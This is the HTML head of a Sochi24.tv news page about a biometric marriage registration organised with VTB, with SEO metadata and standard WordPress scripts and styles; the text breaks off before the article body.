

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/
body_size: 104479
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>ВТБ помог организовать первую свадьбу с использованием биометрии - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Первая в России свадебная церемония с регистрацией брака по биометрии состоялась в рамках выставки-форума «Россия». Бракосочетание прошло без использования"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="ВТБ помог организовать первую свадьбу с использованием биометрии - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Первая в России свадебная церемония с регистрацией брака по биометрии состоялась в рамках выставки-форума «Россия». Бракосочетание прошло без использования" /><meta property="og:url" content="https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2024/01/831ebf5f-11f0-494c-b038-e595873e7ad3-1.jpeg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2024/01/831ebf5f-11f0-494c-b038-e595873e7ad3-1.jpeg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="904" /><meta property="og:image:alt" content="ВТБ помог организовать первую свадьбу с использованием биометрии" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-01-15T17:51:43+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ВТБ помог организовать первую свадьбу с использованием биометрии - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Первая в России свадебная церемония с регистрацией брака по биометрии состоялась в рамках выставки-форума «Россия». Бракосочетание прошло без использования" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2024/01/831ebf5f-11f0-494c-b038-e595873e7ad3-1.jpeg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2024/01/831ebf5f-11f0-494c-b038-e595873e7ad3-1.jpeg","url":"https://sochi24.tv/wp-content/uploads/2024/01/831ebf5f-11f0-494c-b038-e595873e7ad3-1.jpeg","width":"1280","height":"904","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/","name":"\u0412\u0422\u0411 \u043f\u043e\u043c\u043e\u0433 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u0443\u044e \u0441\u0432\u0430\u0434\u044c\u0431\u0443 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0431\u0438\u043e\u043c\u0435\u0442\u0440\u0438\u0438"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/#webpage","url":"https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/","name":"\u0412\u0422\u0411 \u043f\u043e\u043c\u043e\u0433 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u0443\u044e \u0441\u0432\u0430\u0434\u044c\u0431\u0443 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0431\u0438\u043e\u043c\u0435\u0442\u0440\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2024-01-15T17:51:43+03:00","dateModified":"2024-01-15T17:51:43+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2024/01/831ebf5f-11f0-494c-b038-e595873e7ad3-1.jpeg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ4/","name":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f","url":"https://sochi24.tv/author/writ4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/11562d7a3dee18c2e1d0d17c958a8588?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/11562d7a3dee18c2e1d0d17c958a8588?s=96&amp;d=mm&amp;r=g","caption":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0412\u0422\u0411 \u043f\u043e\u043c\u043e\u0433 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u0443\u044e \u0441\u0432\u0430\u0434\u044c\u0431\u0443 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0431\u0438\u043e\u043c\u0435\u0442\u0440\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435","datePublished":"2024-01-15T17:51:43+03:00","dateModified":"2024-01-15T17:51:43+03:00","author":{"@id":"https://sochi24.tv/author/writ4/","name":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041f\u0435\u0440\u0432\u0430\u044f \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u0430\u044f \u0446\u0435\u0440\u0435\u043c\u043e\u043d\u0438\u044f \u0441 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0435\u0439 \u0431\u0440\u0430\u043a\u0430 \u043f\u043e \u0431\u0438\u043e\u043c\u0435\u0442\u0440\u0438\u0438 \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0430\u0441\u044c \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0438-\u0444\u043e\u0440\u0443\u043c\u0430 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb. \u0411\u0440\u0430\u043a\u043e\u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0448\u043b\u043e \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f","name":"\u0412\u0422\u0411 \u043f\u043e\u043c\u043e\u0433 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u0443\u044e \u0441\u0432\u0430\u0434\u044c\u0431\u0443 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0431\u0438\u043e\u043c\u0435\u0442\u0440\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435","@id":"https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2024/01/831ebf5f-11f0-494c-b038-e595873e7ad3-1.jpeg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;ВТБ помог организовать первую свадьбу с использованием биометрии&raquo;" href="https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"a1c8be1626","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/60202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=60202' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fvtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fvtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
